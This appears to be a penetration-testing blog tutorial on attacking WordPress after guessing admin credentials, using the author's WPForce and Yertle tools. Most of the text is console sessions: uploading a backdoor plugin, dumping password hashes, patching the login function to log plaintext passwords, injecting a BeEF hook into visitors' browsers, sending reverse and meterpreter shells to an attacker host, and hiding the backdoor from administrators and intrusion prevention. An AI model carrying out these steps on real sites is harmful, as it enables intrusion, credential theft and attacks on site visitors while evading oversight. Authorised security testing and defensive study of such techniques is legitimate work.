During the course of a penetration test, you may stumble upon a web server running WordPress. WordPress is a highly popular CMS. It runs on PHP, and is typically ran on top of a LAMP stack. While most WordPress servers on the web are configured with strong passwords and security plugins, rarely is this the case on internal networks. For this reason, attackers can often find vulnerabilities in outdated versions of the software or more simply, guess the administrative password. Once you guess the password, there are a number of different things you can do to pivot to other systems. Aside from escalating privileges, you can use WordPress itself to launch a number of other attacks against clients.
For these examples, I’m going to be using my own tools that I developed for exploiting WordPress. While WPScan is arguably the best WordPress security tool, my tool WPForce, has a couple of advantages that we can make use of. Unlike WPScan, which performs brute force login attempts agains the login page of WordPress, WPForce uses authenticated API calls to test the validity of credentials. While most security plugins are wise to this method, it does provide slightly more stealth.

After identifying valid credentials, a companion script in the WPForce suite – Yertle, can be used to upload a backdoor onto the WordPress server and execute a number of post exploitation modules.
Running Yertle is relatively simple, just supply the URL, username, password, and type of backdoor. While there are two types of backdoors available for upload, I prefer the –interactive option.
Once you run the script the tool will login into the WordPress site and upload a plugin. If at any time you want to access this backdoor again, just supply the -e argument with the name of the upload directory. This plugin will take commands similar to SQLmap‘s os-shell. To see the available modules, you can just type “help” or “?”.
os-shell> help Core Commands ============= Command Description ------- ----------- ? Help menu beef Injects a BeEF hook into website exit Terminate the session hashdump Dumps all WordPress password hashes help Help menu keylogger Patches WordPress core to log plaintext credentials keylog Displays keylog file meterpreter Executes a PHP meterpreter stager to connect to metasploit quit Terminate the session shell Sends a TCP reverse shell to a netcat listener stealth Hides Yertle from the plugins page
One of the useful post exploitation modules you can run is hashdump. What hashdump will do is log into the SQL database, query the table containing the password hashes, and return the output. You can then crack these hashes, and begin trying to use these credentials to move laterally to other systems.
os-shell> hashdump ID: 1 - Username: admin Password: $P$BAgwF1u99OZU1iqTgTIrUmBbtIjRMu1 Email: Quaoar@localhost.com ID: 2 - Username: wpuser Password: $P$BdcZZVb0ssMccLU1ECFCtUihocqQ0S. Email: wpuser@localhost.com ID: 3 - Username: n00py Password: $P$B0mYQT38IOJtOr/nl4dchdqgCrxsG/. Email: n00py@protonmail.com os-shell>
Not only can we collect the hashes, but we can collect plaintext credentials too. By patching a PHP file within the WordPress core, we can log all passwords in plaintext as the user authenticates.
os-shell> keylogger This module modifies files within the WordPress core. Would you like to continue? (Y/n) Y wp_signon function patched. Do not run this more than once. Use 'keylog' to check the log file. os-shell>
After a warning letting the user know modifications will be made to the WordPress core, the authentication function is patched.
After waiting for a user to login, we can check the log file by typing “keylog” to see the plaintext credentials.
os-shell> keylog 2017-03-30 - Username: && Password: 2017-03-30 - Username: n00py && Password: thisisalsomynetworkpassword
Moving away from credential harvesting but staying within the realm of client attacks, we can also inject a BeEF hook into the site. This will allow the attacker to run arbitrary JavaScript against any users browsing the site.
os-shell> beef This module modifies files within the WordPress core. Would you like to continue? (Y/n) Y IP Address: 10.0.1.16 BeEF hook added! Check BeEF for any hooked clients. Do not run this multiple times.
After injecting the hook, we just wait for a user to browse the site. Once the user browses the site, they become “hooked”. At this point we can send any JavaScript payload we want. BeEF contains a large number of attacks that can be launched against a client.
 Demo payload being executed within the client’s browser:
Demo payload being executed within the client’s browser:
As useful as these modules are, you may want to pivot to another type of shell. Two options are available: a regular reverse TCP shell, and a PHP meterpreter shell. To upgrade to a fully interactive shell, just run:
os-shell> shell IP Address: 10.0.1.4 Port: 8080 Sending reverse shell to 10.0.1.4 port 8080 os-shell>
And listen on the chosen port to receive the shell:
root@Kali:~/WPForce$ nc -l 8080 bash: no job control in this shell www-data@Quaoar:/var/www/wordpress/wp-content/plugins/aekpmsu$
If you wish to have a meterpreter shell, load up metasploit and run:
os-shell> meterpreter IP Address: 10.0.1.4 Port: 4444 Sending meterpreter stager to connect back to 10.0.1.4:4444 os-shell>
And receive the meterpreter shell within metasploit:
[*] Started reverse handler on 10.0.1.4:4444 [*] Starting the payload handler... [*] Sending stage (33068 bytes) to 10.0.1.21 [*] Meterpreter session 1 opened (10.0.1.4:4444 -> 10.0.1.21:60763) at 2017-03-29 20:49:16 -0600
Lastly, there are a couple ways to be more stealthy when using this tool. By default, this module registers itself as a plugin within WordPress, and this plugin is visible to an administrator.
 To remove the backdoor from the plugin screen, simple run the command “stealth”. The backdoor will still be accessible, it just will not be visible within the UI.
To remove the backdoor from the plugin screen, simple run the command “stealth”. The backdoor will still be accessible, it just will not be visible within the UI.
os-shell> stealth
It is also worth mentioning that Yertle will send the user agent “Yertle backdoor uploader” by default, but can be overridden with the -a flag. In my experience, this User Agent was causing my IP to be instantly banned when testing against web severs utilizing an IPS.